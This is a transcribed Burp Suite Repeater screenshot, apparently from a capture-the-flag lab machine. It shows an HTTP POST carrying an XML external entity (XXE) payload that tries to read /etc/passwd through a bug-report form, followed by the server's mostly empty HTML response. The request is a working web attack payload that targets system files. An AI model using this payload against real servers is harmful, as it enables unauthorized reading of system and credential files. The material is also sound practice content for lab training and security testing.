 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.129.138.225 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.138.225
3 Content-Length: 301
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://10.129.138.225
9 Referer: http://10.129.138.225/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=<?xml  version="1.0" encoding="ISO-8859-1"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <bugreport>
17 <title>&xxe/title>
18 <cwe>asd</cwe>
19 <cvss>asd</cvss>
20 <reward>asd</reward>
21 </bugreport>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jul 2021 03:14:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
</td>
26 </tr>
27 </table>
28
INSPECTOR